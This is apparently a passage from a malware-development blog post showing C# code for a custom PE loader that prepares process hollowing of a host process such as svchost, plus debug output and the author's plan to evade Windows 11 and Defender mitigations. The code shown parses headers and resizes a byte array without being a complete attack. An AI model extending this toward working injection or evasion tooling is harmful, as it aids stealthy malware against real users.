        public BuildArtifact(string cCode, byte[] pData, bool runArtifact)
        {
            _cCode = cCode;
            _pData = pData;
            _runArtifact = runArtifact;
            aresLoader = new AresLoader(_pData);
#if DEBUG
            Console.WriteLine("[BuildArtifact] Compiler Preferred Load Address\n"+"\tDebug Info: Base Image Address: [0x" + aresLoader.AresOptionalHeader64.ares_obj_9.ToString("X4") + "]");
            Console.WriteLine("[BuildArtifact] Compiler Entry Point Address\n" + "\tDebug Info: AddressOfEntryPoint: [0x" + (aresLoader.AresOptionalHeader64.ares_obj_9 + aresLoader.AresOptionalHeader64.ares_obj_7).ToString("X4") + "]");
#endif
            if (aresLoader.RawDataBytes != null)
            {
                byte[] _rawData = aresLoader.RawDataBytes;
#if DEBUG
                Console.WriteLine("[BuildArtifact] Hollowing-out host process sectionals started\n" + "\tDebug Info: Start-Address: [0x" + (aresLoader.AresOptionalHeader64.ares_obj_9 + aresLoader.AresOptionalHeader64.ares_obj_7).ToString("X4") + "]\n\t" + "Debug Info: Array-Size: ["+ _rawData.Length + "]");
#endif
                try
                {
                    Array.Resize(ref _rawData, (int)aresLoader.AresOptionalHeader64.ares_obj_7);
#if DEBUG
                    Console.WriteLine("[BuildArtifact] Hollowing-out host process sectionals completed\n" + "\tDebug Info: Array-Size: ["+_rawData.Length+"]");
#endif
                }
                catch (Exception _except)
                {
#if DEBUG
                    Console.WriteLine("[BuildArtifact] BuildArtifact Error: {0}", _except.ToString());
#endif
                }
            }
            else
            {
                Console.WriteLine("[BuildArtifact] BuildArtifact Error: RawDataBytes is Empty");
            }
        }
...
When we build and run the updated code above, we should get the output below. The values below are independent of the host executable. Meaning we got the same values when we ran both TCC and svchost with the code above. Which might make things easier for us in the long run; it could mean ASLR is enforced, hence the same base address accross the OS and within the current power-cycle.
1
2
3
4
5
6
7
8
9
[BuildArtifact] Compiler Preferred Load Address
        Debug Info: Base Image Address: [0x140000000]
[BuildArtifact] Compiler Entry Point Address
        Debug Info: AddressOfEntryPoint: [0x140004FE0]
[BuildArtifact] Hollowing-out host process sectionals started
        Debug Info: Start-Address: [0x140004FE0]
        Debug Info: Array-Size: [88280]
[BuildArtifact] Hollowing-out host process sectionals completed
        Debug Info: Array-Size: [20448]
At this point in the development process, I have decided to put a pin in this approach. The current idea implies the use of a custom PE loader to make changes to the raw bytes of the binary before creating the process, this is a very challenging process that might not yield the desire results. The use of a custom loader will essentially create a thread under the parent process, in this case the initial exploit, which is the reason we wanted to employ process hollowing in the first place, but we could fix this with process migration. At this time in the development, the exploit was meant to target the most recent version of Windows 11 and Defender, but there are lots of security mitigations that we have to account for, which is slowing down the development process. So, going forward we will be targeting windows 11 21H2. I will disclose the reason for this subsequently, but for now, we will proceed with the less stealthy approach. The development will eventually target the current version of Windows.